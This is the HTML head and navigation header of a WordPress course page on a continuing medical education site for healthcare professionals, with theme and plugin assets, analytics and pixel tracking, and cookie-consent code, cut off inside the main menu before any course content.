<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.7.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-builder-frontend-grid-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/extensions/builder/static/css/frontend-grid.css?ver=1.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-forms-default-styles-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/extensions/forms/static/css/frontend.css?ver=2.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-plugins-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-shortcodes-css' href='https://cme30.eu/wp-content/themes/jevelin/css/shortcodes.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-styles-css' href='https://cme30.eu/wp-content/themes/jevelin/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-responsive-css' href='https://cme30.eu/wp-content/themes/jevelin/css/responsive.css?ver=6.4.3' type='text/css' media='all' />
<style id='jevelin-responsive-inline-css' type='text/css'>
.cf7-required:after,.woocommerce ul.products li.product a h3:hover,.woocommerce ul.products li.product ins,.post-title h2:hover,.sh-team:hover .sh-team-role,.sh-team-style4 .sh-team-role,.sh-team-style4 .sh-team-icon:hover i,.sh-header-search-submit,.woocommerce .woocommerce-tabs li.active a,.woocommerce .required,.sh-recent-products .woocommerce .star-rating span::before,.woocommerce .woocomerce-styling .star-rating span::before,.sh-jevelin-style3.woocommerce .product .product_meta .posted_in a,.sh-jevelin-style3 .sh-increase-numbers span:hover,.woocommerce div.product p.price,.woocomerce-styling li.product .amount,.post-format-icon,.sh-accent-color,.sh-blog-tag-item:hover h6,ul.page-numbers a:hover,.sh-portfolio-single-info-item i,.sh-filter-item.active,.sh-filter-item:hover,.sh-nav .sh-nav-cart li.menu-item-cart .mini_cart_item .amount,.sh-pricing-button-style3,#sidebar a:not(.sh-social-widgets-item):hover,.logged-in-as a:hover,.woocommerce table.shop_table.cart a:hover,.wrap-forms sup:before,.sh-comment-date a:hover,.reply a.comment-edit-link,.comment-respond #cancel-comment-reply-link,.sh-portfolio-title:hover,.sh-portfolio-single-related-mini h5:hover,.sh-header-top-10 .header-contacts-details-large-icon i,.sh-unyson-frontend-test.active,.plyr--full-ui input[type=range],.woocommerce td.woocommerce-grouped-product-list-item__label a:hover,.sh-accent-color-hover:hover {color: #009ac2!important;}.woocommerce p.stars.selected a:not(.active),.woocommerce p.stars.selected a.active,.sh-jevelin-style3 .woocommerce-form-coupon-toggle .sh-alert,.sh-jevelin-style3 .woocommerce-progress.step1 .woocommerce-header-item-cart,.sh-jevelin-style3 .woocommerce-progress.step2 .woocommerce-header-item-checkout,.sh-dropcaps-full-square,.sh-dropcaps-full-square-border,.masonry2 .post-content-container a.post-meta-comments:hover,.sh-header-builder-edit:hover {background-color: #009ac2;}.contact-form input[type="submit"],.sh-back-to-top:hover,.sh-dropcaps-full-square-tale,.sh-404-button,.woocommerce .wc-forward,.woocommerce .checkout-button,.woocommerce div.product form.cart button,.woocommerce .button:not(.add_to_cart_button),.sh-blog-tag-item,.sh-comments .submit,.sh-sidebar-search-active .search-field,.sh-nav .sh-nav-cart .buttons a.checkout,ul.page-numbers .current,ul.page-numbers .current:hover,.post-background,.post-item .post-category .post-category-list,.cart-icon span,.comment-input-required,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover,.woocommerce #respond input#submit,.sh-portfolio-overlay1-bar,.sh-pricing-button-style4,.sh-pricing-button-style11,.sh-revslider-button2,.sh-portfolio-default2 .sh-portfolio-title,.sh-recent-posts-widgets-count,.sh-filter-item.active:after,.blog-style-largedate .post-comments,.sh-video-player-style1 .sh-video-player-image-play,.sh-video-player-style2 .sh-video-player-image-play:hover,.sh-video-player-style2 .sh-video-player-image-play:focus,.woocommerce .woocommerce-tabs li a:after,.sh-image-gallery .slick-dots li.slick-active button,.sh-recent-posts-carousel .slick-dots li.slick-active button,.sh-recent-products-carousel .slick-dots li.slick-active button,.sh-settings-container-bar .sh-progress-status-value,.post-password-form input[type="submit"],.wpcf7-form .wpcf7-submit,.sh-portfolio-filter-style3 .sh-filter-item.active .sh-filter-item-content,.sh-portfolio-filter-style4 .sh-filter-item:hover .sh-filter-item-content,.sh-woocommerce-categories-count,.sh-woocommerce-products-style2 .woocommerce ul.products li.product .add_to_cart_button:hover,.woocomerce-styling.sh-woocommerce-products-style2 ul.products li.product .add_to_cart_button:hover,.sh-icon-group-style2 .sh-icon-group-item:hover,.sh-text-background,.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true],.sh-jevelin-style3 .widget_price_filter .ui-slider .ui-slider-range {background-color: #009ac2!important;}.sh-cf7-style4 form input:not(.wpcf7-submit):focus {border-bottom-color: #009ac2;}::selection {background-color: #009ac2!important;color: #fff;}::-moz-selection {background-color: #009ac2!important;color: #fff;}.woocommerce .woocommerce-tabs li.active a {border-bottom-color: #009ac2!important;}#header-quote,.sh-dropcaps-full-square-tale:after,.sh-blog-tag-item:after,.widget_tag_cloud a:hover:after,.widget_product_tag_cloud a:hover:after {border-left-color: #009ac2!important;}.cart-icon .cart-icon-triangle-color {border-right-color: #009ac2!important;}.sh-back-to-top:hover,.widget_price_filter .ui-slider .ui-slider-handle,.sh-sidebar-search-active .search-field:hover,.sh-sidebar-search-active .search-field:focus,.sh-cf7-style2 form p input:not(.wpcf7-submit):focus,.sh-cf7-style2 form p textarea:focus,.sh-jevelin-style3 .order-total .woocommerce-Price-amount {border-color: #009ac2!important;}.post-item .post-category .arrow-right {border-left-color: #009ac2;}.woocommerce .wc-forward:hover,.woocommerce .button:not(.add_to_cart_button):hover,.woocommerce .checkout-button:hover,.woocommerce #respond input#submit:hover,.contact-form input[type="submit"]:hover,.wpcf7-form .wpcf7-submit:hover,.sh-video-player-image-play:hover,.sh-404-button:hover,.post-password-form input[type="submit"],.sh-pricing-button-style11:hover,.sh-revslider-button2.spacing-animation:not(.inverted):hover {background-color: #009ac2!important;}.sh-cf7-unyson form .wpcf7-submit {background-size: 200% auto;background-image: linear-gradient(to right, #009ac2 , #009ac2, #009ac2);}.sh-mini-overlay-container,.sh-portfolio-overlay-info-box,.sh-portfolio-overlay-bottom .sh-portfolio-icon,.sh-portfolio-overlay-bottom .sh-portfolio-text,.sh-portfolio-overlay2-bar,.sh-portfolio-overlay2-data,.sh-portfolio-overlay3-data {background-color: rgba(0,154,194,0.75)!important;}.woocommerce-progress {background-color: rgba(0,154,194,0.07);}.woocommerce-progress-item {color: rgba(0,154,194,0.5);}.sh-jevelin-style3 .sh-increase-numbers span:hover,.widget_price_filter .price_slider_wrapper .ui-widget-content {background-color: rgba(0,154,194,0.12)!important;}.widget_price_filter .ui-slider .ui-slider-range {background-color: rgba(0,154,194,0.5)!important;}.sh-team-social-overlay2 .sh-team-image:hover .sh-team-overlay2,.sh-overlay-style1,.sh-portfolio-overlay4 {background-color: rgba(0,154,194,0.8)!important;}.sh-header .sh-nav > .current_page_item > a,.sh-header .sh-nav > .current-menu-ancestor > a,.sh-header .sh-nav > .current-menu-item > a,.sh-header-left-side .sh-nav > .current_page_item > a {color: #47c9e5!important;}.sh-popover-mini:not(.sh-popover-mini-dark) {background-color: #009ac2;}.sh-popover-mini:not(.sh-popover-mini-dark):before {border-color: transparent transparent #009ac2 #009ac2!important;}.sh-footer .sh-footer-widgets a:hover,.sh-footer .sh-footer-widgets li a:hover,.sh-footer .sh-footer-widgets h6:hover {color: #47c9e5;}
</style>
<link rel='stylesheet' id='jevelin-ie-css' href='https://cme30.eu/wp-content/themes/jevelin/css/ie.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-theme-settings-css' href='https://cme30.eu/wp-content/uploads/jevelin-dynamic-styles.css?ver=403379788' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins/plyr.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-default-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-child-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='data-tables-css-css' href='https://cdn.datatables.net/1.10.20/css/jquery.dataTables.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='modal-video-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/customization/modal-video/css/modal-video.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-shortcode-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/customization/styles.css?ver=1.0.61' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" /></noscript><script type="text/javascript" src="https://cme30.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.25.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cme30.eu","hash_tracking":"false","v4_id":"G-Y6J3F1ZWXJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cme30.eu\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins.js?ver=6.4.3" id="jevelin-plugins-js"></script>
<script type="text/javascript" id="jevelin-scripts-js-extra">
/* <![CDATA[ */
var jevelin_loadmore_posts = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
var jevelin = {"page_loader":"0","notice":"","header_animation_dropdown_delay":"700","header_animation_dropdown":"easeOutQuint","header_animation_dropdown_speed":"500","lightbox_opacity":"0.88","lightbox_transition":"elastic","lightbox_window_max_width":"1200","lightbox_window_max_height":"1200","lightbox_window_size":"0.8","page_numbers_prev":"Previous","page_numbers_next":"Next","rtl_support":"","footer_parallax":"","one_pager":"1","wc_lightbox":"jevelin","quantity_button":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/scripts.js?ver=6.4.3" id="jevelin-scripts-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/plyr.min.js?ver=6.4.3" id="plyr-js"></script>
<script type="text/javascript" src="https://cdn.datatables.net/1.10.20/js/jquery.dataTables.min.js?ver=6.4.3" id="data-tables-scripts-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js?ver=6.4.3" id="owl-carousel-scripts-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/js/scripts.js?ver=1.0.1" id="jevelin-child-scripts-js"></script>
<script type="text/javascript" src="https://cdn.datatables.net/buttons/1.6.1/js/dataTables.buttons.min.js?ver=6.4.3" id="datatables-buttons-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jszip/3.1.3/jszip.min.js?ver=6.4.3" id="jszip-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js?ver=6.4.3" id="fancyboxjs-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/customization/modal-video/js/jquery-modal-video.min.js?ver=6.4.3" id="modal-video-script-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/customization/script.js?ver=0.0.2" id="shortcode-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://cme30.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://cme30.eu/wp-json/wp/v2/sfwd-courses/93669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cme30.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.7.0" />
<link rel='shortlink' href='https://cme30.eu/?p=93669' />
<link rel="alternate" type="application/json+oembed" href="https://cme30.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcme30.eu%2Fcourse%2Fmh-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cme30.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcme30.eu%2Fcourse%2Fmh-3%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />
<!-- This site is using AdRotate v5.12.9 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-3 { margin:0px;  width:100%; max-width:250px; height:100%; max-height:300px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

        <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />
        <script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>
        <script>
        window.addEventListener("load", function(){
        window.cookieconsent.initialise({
        "palette": {
            "popup": {
            "background": "#009ac2"
            },
            "button": {
            "background": "#fff",
            "text": "#009ac2"
            }
        },
        "theme": "classic",
        "content": {
            "href": "/cookie-policy/",
            "target": "_self"
        }
        })});
        </script>
        <!-- Facebook Pixel Code --> 
    <script> 
    !function(f,b,e,v,n,t,s) 
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? 
    n.callMethod.apply(n,arguments):n.queue.push(arguments)}; 
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; 
    n.queue=[];t=b.createElement(e);t.async=!0; 
    t.src=v;s=b.getElementsByTagName(e)[0]; 
    s.parentNode.insertBefore(t,s)}(window, document,'script', 
    'https://connect.facebook.net/en_US/fbevents.js'); 
    fbq('init', '497988264460910'); 
    fbq('track', 'PageView'); 
    </script> 
    <noscript><img height="1" width="1" style="display:none" 
    src="https://www.facebook.com/tr?id=497988264460910&ev=PageView&noscript=1" 
    /></noscript> 
    <!-- End Facebook Pixel Code -->

        <script>
        document.addEventListener('contextmenu', event => event.preventDefault());
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-180x180.png" />
<meta name="msapplication-TileImage" content="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
					<style type="text/css" id="wp-custom-css">
			body.single-sfwd-quiz .post-meta.post-meta-one span.post-meta-author{
    display: none;
}
body.single-sfwd-quiz a.post-meta-date.sh-default-color{
	padding-left: 0;
}
.single-fw-portfolio .sh-ratio-content{
background-size: contain;
background-repeat: no-repeat;
    margin-bottom: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	<link rel="apple-touch-icon" sizes="57x57" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://cme30.eu/wp-content/themes/jevelin-child/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-16x16.png">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="https://cme30.eu/wp-content/themes/jevelin-child/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-29585460-2"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'UA-29585460-2');
	</script>
</head>
<body class="sfwd-courses-template-default single single-sfwd-courses postid-93669 theme-jevelin woocommerce-no-js wpb-js-composer js-comp-ver-7.5 vc_responsive learndash-cpt learndash-cpt-sfwd-courses learndash-template-ld30 learndash-embed-responsive singular sh-header-mobile-spacing-compact sh-body-header-sticky sh-blog-style2 carousel-dot-style1 carousel-dot-spacing-5px carousel-dot-size-standard">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WM2HVTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->


		<div class="gov_logo">
		<a href="https://businessenhance.gov.mt"><img src="https://cme30.eu/wp-content/themes/jevelin-child/images/funding_v2.png"></a>
	</div>

	<div id="page-container" class="">
		<div class="custom-header-notice"><div class="container text-center">This site is intended for healthcare professionals. Not a healthcare professional? <a href="https://www.facebook.com/millklinika/" target=" ">Visit Mill-Klinika</a></div></div>

									
					<header class="primary-mobile">
						


<div id="header-mobile" class="sh-header-mobile">

	<div class="sh-header-mobile-navigation">

		




		<div class="container">

			<div class="sh-table">

				<div class="sh-table-cell sh-group">



					
					            <div class="header-logo sh-group-equal">
                <a href="https://cme30.eu/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-sticky-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-light-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                        </div>

                                    </a>
            </div>

    


				</div>

				<div class="sh-table-cell">



					
					<nav id="header-navigation-mobile" class="header-standard-position">

						<div class="sh-nav-container">

							<ul class="sh-nav">



								
            <li class="menu-item sh-nav-cart sh-nav-special sh-header-builder-main-element-cart">
                <a href="https://cme30.eu/cart/">
                    <div class="sh-nav-cart-content">
                        <i class="icon icon-basket sh-header-builder-main-element-icon"></i>
                        <div class="sh-header-cart-count cart-icon sh-group">

                            <span>0</span>

                        </div>
                    </div>
                    
                </a>
                
                <ul class="sub-menu">
                    <li class="menu-item menu-item-cart">
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
                    </li>
                </ul>
            </li>                                
                                <li class="menu-item mobile-sign-icon"><a href="https://cme30.eu/wp-login.php"><i class="fa fa-user"></i></a></li>
							    
        <li class="menu-item sh-nav-dropdown">
            <a>
            <div class="sh-table-full">
                <div class="sh-table-cell">
                    <span class="c-hamburger c-hamburger--htx">
                        <span>Toggle menu</span>
                    </span>
                </div>
            </div></a>
        </li>


							</ul>

						</div>

					</nav>



				</div>

			</div>

		</div>

	</div>



	<nav class="sh-header-mobile-dropdown">

		<div class="container sh-nav-container">

			<ul class="sh-nav-mobile"></ul>

		</div>



		<div class="container sh-nav-container">

			
				<div class="header-mobile-search">

					<form role="search" method="get" class="header-mobile-form" action="https://cme30.eu/">

						<input class="header-mobile-form-input" type="text" placeholder="Search here.." value="" name="s" required />

						<button type="submit" class="header-mobile-form-submit">

							<i class="icon-magnifier"></i>

						</button>

					</form>

				</div>

			
		</div>



		
	</nav>

</div>

					</header>
					<header class="primary-desktop">
						

<div class="sh-header-height">
	<div class="sh-header sh-header-1 sh-sticky-header sh-header-small-icons">
		<div class="container">
			<div class="sh-table">
				<div class="sh-table-cell sh-group">

										            <div class="header-logo sh-group-equal">
                <a href="https://cme30.eu/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-sticky-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-light-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                        </div>

                                    </a>
            </div>

    
				</div>
				<div class="sh-table-cell">

										<nav id="header-navigation" class="header-standard-position">
													<div class="sh-nav-container"><ul id="menu-main-navigation" class="sh-nav"><li id="menu-item-8875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8875"><a href = "https://cme30.eu/">Home</a></li>
<li id="menu-item-8978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8978"><a href = "https://cme30.eu/modules/">CME</a>
<ul class="sub-menu">
	<li id="menu-item-93083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93083"><a href = "https://cme30.eu/cme30-sessions/">CME30 Sessions</a></li>
